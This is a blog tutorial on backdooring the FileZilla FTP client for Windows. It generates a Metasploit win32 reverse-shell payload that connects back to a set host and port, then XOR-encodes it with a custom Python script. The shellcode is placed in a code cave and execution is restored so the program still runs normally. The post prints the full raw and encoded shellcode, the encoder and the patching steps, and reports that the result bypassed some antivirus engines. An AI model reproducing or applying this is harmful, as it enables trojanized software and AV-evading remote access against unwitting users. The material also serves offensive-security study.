The purpose of this post is to show you how you can encode a common shellcode using a custom encoder and embed it inside a Windows file. The main reason to do that is to try to avoid AV detection.
I’m going to generate a backdoor for FileZilla FTP with msfpayload. I’m going to skip how to manipulate the Windows binary, also how to allocate space and find the appropriate Code Cave because I’ve already explained it before in the last blog post.
Following that post you have to be able to modify one section of FileZilla to generate the Code Cave, JMP to it and save the registers and flags status. So you should be at this point.
This time is going to be encoded with a personal encoder that I wrote a couple of months ago. You can find it here:
https://www.exploit-db.com/shellcodes/46800
I’m going to modify it a little bit and to compile it in Windows so I can learn new things.
So, we can start generating our msfpayload with this beautiful one line command:
root@kali:~# /usr/share/framework2/msfpayload win32_reverse LHOST=192.168.1.88 LPORT=443 EXITFUNC=none C | awk -F '"' '{print$2}' | sed ':a;N;$!ba;s/\n/ /g' | sed 's/\ //g'
\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8b\x6c\x24\x24\x8b\x45\x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x18\x8b\x5f\x20\x01\xeb\x49\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe5\x8b\x5f\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8b\x89\x6c\x24\x1c\x61\xc3\x31\xdb\x64\x8b\x43\x30\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x40\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6\x66\x53\x66\x68\x33\x32\x68\x77\x73\x32\x5f\x54\xff\xd0\x68\xcb\xed\xfc\x3b\x50\xff\xd6\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x02\xff\xd0\x68\xd9\x09\xf5\xad\x57\xff\xd6\x53\x53\x53\x53\x43\x53\x43\x53\xff\xd0\x68\xc0\xa8\x01\x58\x66\x68\x01\xbb\x66\x53\x89\xe1\x95\x68\xec\xf9\xaa\x60\x57\xff\xd6\x6a\x10\x51\x55\xff\xd0\x66\x6a\x64\x66\x68\x63\x6d\x6a\x50\x59\x29\xcc\x89\xe7\x6a\x44\x89\xe2\x31\xc0\xf3\xaa\x95\x89\xfd\xfe\x42\x2d\xfe\x42\x2c\x8d\x7a\x38\xab\xab\xab\x68\x72\xfe\xb3\x16\xff\x75\x28\xff\xd6\x5b\x57\x52\x51\x51\x51\x6a\x01\x51\x51\x55\x51\xff\xd0\x68\xad\xd9\x05\xce\x53\xff\xd6\x6a\xff\xff\x37\xff\xd0\x68\xe7\x79\xc6\x79\xff\x75\x04\xff\xd6\xff\x77\xfc\xff\xd0\x68\xf0\x8a\x04\x5f\x53\xff\xd6\xff\xd0
That is our plain text shellcode. I’m going to encode it with my custom encoder. If you want to try it you can download it from here:
https://github.com/socket8088/Shellcoding-Linux-x86/tree/master/SLAE/Assignment4
For this example I’ve modified the XOR keys a little bit. Here is the final code:
#!/usr/bin/python
# Autor: Xavi Beltran
# Date: 02/06/2019

shellcode = ("\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8b\x6c\x24\x24\x8b\x45\x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x18\x8b\x5f\x20\x01\xeb\x49\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe5\x8b\x5f\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8b\x89\x6c\x24\x1c\x61\xc3\x31\xdb\x64\x8b\x43\x30\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x40\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6\x66\x53\x66\x68\x33\x32\x68\x77\x73\x32\x5f\x54\xff\xd0\x68\xcb\xed\xfc\x3b\x50\xff\xd6\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x02\xff\xd0\x68\xd9\x09\xf5\xad\x57\xff\xd6\x53\x53\x53\x53\x43\x53\x43\x53\xff\xd0\x68\xc0\xa8\x01\x58\x66\x68\x01\xbb\x66\x53\x89\xe1\x95\x68\xec\xf9\xaa\x60\x57\xff\xd6\x6a\x10\x51\x55\xff\xd0\x66\x6a\x64\x66\x68\x63\x6d\x6a\x50\x59\x29\xcc\x89\xe7\x6a\x44\x89\xe2\x31\xc0\xf3\xaa\x95\x89\xfd\xfe\x42\x2d\xfe\x42\x2c\x8d\x7a\x38\xab\xab\xab\x68\x72\xfe\xb3\x16\xff\x75\x28\xff\xd6\x5b\x57\x52\x51\x51\x51\x6a\x01\x51\x51\x55\x51\xff\xd0\x68\xad\xd9\x05\xce\x53\xff\xd6\x6a\xff\xff\x37\xff\xd0\x68\xe7\x79\xc6\x79\xff\x75\x04\xff\xd6\xff\x77\xfc\xff\xd0\x68\xf0\x8a\x04\x5f\x53\xff\xd6\xff\xd0")

encoded = ""
encoded2 = ""

print 'Encoded shellcode ...'

i = 11
for x in bytearray(shellcode) :

	if  i == 16:
		i = 11
	y = x^i
	encoded += '\\x'
	encoded += '%02x' % y

	encoded2 += '0x'
	encoded2 += '%02x,' %y

	i = i + 0x01

print encoded

print encoded2

print 'Len: %d' % len(bytearray(shellcode))
So right now we have our 287 bytes length payload encoded:
0xf7,0x66,0xe6,0x43,0xe7,0xf2,0xf3,0xf2,0xf1,0x6f,0x80,0x60,0x29,0x2a,0x84,0x4e,0x30,0x86,0x72,0x0a,0x73,0x0d,0xe2,0x85,0x40,0x13,0x87,0x52,0x2e,0x0e,0xe0,0x45,0x86,0x3a,0x84,0x0a,0xe2,0x3c,0xce,0x96,0xa7,0x88,0xcd,0x7a,0x08,0xca,0xc6,0x00,0x0f,0xcd,0xe0,0xf8,0x36,0x5a,0x2b,0x23,0x79,0xe8,0x85,0x50,0x2f,0x0d,0xe6,0x68,0x84,0x07,0x47,0x86,0x51,0x13,0x0a,0xe7,0x0e,0x22,0x84,0x82,0x60,0x29,0x12,0x6e,0xc8,0x3d,0xd6,0x6a,0x84,0x48,0x3c,0x86,0x4e,0x03,0x80,0x7c,0x11,0xa3,0x84,0x4b,0x04,0x53,0x66,0x81,0x45,0x02,0xe1,0x5e,0xf0,0xdd,0x6a,0x5e,0x68,0x67,0x38,0x3e,0x65,0x79,0x7c,0x39,0x53,0x59,0xf1,0xdf,0x63,0xc7,0xe0,0xf2,0x34,0x5b,0xf3,0xdb,0x51,0x86,0xee,0x6a,0x8c,0xe3,0x07,0x09,0x59,0x67,0x0c,0xf0,0xdb,0x64,0xd4,0x07,0xfa,0xa6,0x5b,0xf2,0xd8,0x5c,0x58,0x5f,0x5e,0x4d,0x5c,0x48,0x5f,0xf2,0xde,0x67,0xcb,0xa4,0x0c,0x56,0x69,0x63,0x0d,0xb6,0x68,0x5c,0x82,0xed,0x98,0x66,0xe3,0xf2,0xa6,0x6d,0x59,0xf0,0xdd,0x66,0x1d,0x5f,0x5a,0xf4,0xdc,0x6b,0x64,0x6b,0x6d,0x64,0x6e,0x63,0x65,0x5b,0x55,0x24,0xc2,0x86,0xec,0x66,0x49,0x87,0xed,0x3a,0xcc,0xfe,0xa4,0x9a,0x82,0xf1,0xf3,0x4c,0x22,0xf5,0x4e,0x21,0x83,0x75,0x33,0xa7,0xa6,0xa5,0x67,0x79,0xf2,0xbe,0x18,0xf0,0x7e,0x24,0xf2,0xd8,0x54,0x5c,0x5e,0x5c,0x5f,0x5e,0x61,0x0d,0x5c,0x5f,0x5a,0x5a,0xf3,0xdd,0x66,0xa2,0xd2,0x09,0xc3,0x5d,0xf0,0xdd,0x66,0xf2,0xf1,0x38,0xf4,0xdc,0x65,0xe9,0x76,0xcd,0x75,0xf2,0x7b,0x0b,0xf4,0xda,0xf2,0x79,0xf3,0xf4,0xdc,0x65,0xfe,0x85,0x0f,0x53,0x5e,0xf1,0xd9,0xf4,0xdcFor the following step we are going to need an Assembly compiler, I used Flat Assembler. You can download it here:
https://xavibel.com/tools/fasmw17312.zip
We use our Assembly decoder to compile the code and verify that everything works fine:

If you are curious about how my decoder works, you can find more information about it in this post:
The following step is to extract the opcodes of the binary that we generated with objdump. Notice that I’ve used sed command to remove the “\x” symbols so we can copy this inside Olly.



Now that everything it’s ready and we verified that it works, we can copy the shellcode inside the binary.
In the image below you can see that I have placed our shellcode right after the snapshot of the registers and the flags.
Now we need to restore the execution flow after the shellcode. The first thing that we need to recover is the ESP value. We can’t hard-code the ESP value because the ASLR protection is present. So we have to find a relation between the actual value of ESP and the value in the moment that we saved the registers.
This is the process that you need to follow to do that:
We place a breakpoint and after the PUSHFD instruction and save the value of ESP that is:
0022FF84Then we place another breakpoint after of the last instruction of our shellcode and we save again the value of ESP:
0022FEE0So we have to rest the second value to the first one:
22FF84 - 22FEE0 = A4So the instruction that we need to do is:
ADD ESP, 0A4We step into the next instruction and we verify that the ESP value it’s 22FF84 again. As you can see here we restored the ESP value correctly:
Now it’s moment to recover the flags and the registers.
POPFD
POPAD
Just after this, we need to put the instruction that we erased:
CALL 0x00401020And after that a JMP to the instruction that is just below the instruction that we deleted:
JMP 0x00401123
We save the changes and we are ready to execute the file.

Our Multiple keys XOR decoder it’s working! 🙂


We check the AV detection rate in VirusTotal and we can see that we managed to bypass some AV’s. Not a bad result for this small decoder.